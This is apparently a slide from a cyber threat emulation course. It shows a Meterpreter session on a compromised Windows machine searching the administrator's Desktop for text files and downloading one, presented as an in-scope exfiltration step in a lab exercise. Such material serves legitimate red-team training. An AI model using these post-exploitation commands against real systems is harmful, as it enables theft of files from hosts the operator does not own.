 CTE | Cyber Threat Emulation
Download the goods!
• If exfiltration is in scope and not very risky, you can download files.
meterpreter > search -d C:\\Users\\administrator\\Desktop -f *.txt
Found 4 results...
    C:\Users\administrator\Desktop\challenges\challenge_1.txt (91 bytes)
    C:\Users\administrator\Desktop\challenges\challenge_2.txt (53 bytes)
    C:\Users\administrator\Desktop\challenges\challenge_3.txt (99 bytes)
    C:\Users\administrator\Desktop\knowledge_test.txt (171 bytes)
meterpreter > cd C:\\Users\\administrator\\Desktop\\
meterpreter > download knowledge_test.txt
[*] Downloading: knowledge_test.txt -> knowledge_test.txt
[*] Downloaded 171.00 B of 171.00 B (100.0%)
[*] download   : knowledge_test.txt -> knowledge_test.txt